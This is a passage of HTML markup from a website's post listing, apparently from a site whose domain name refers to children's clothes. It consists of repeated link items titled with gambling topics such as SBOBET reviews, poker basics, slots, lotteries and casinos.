                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
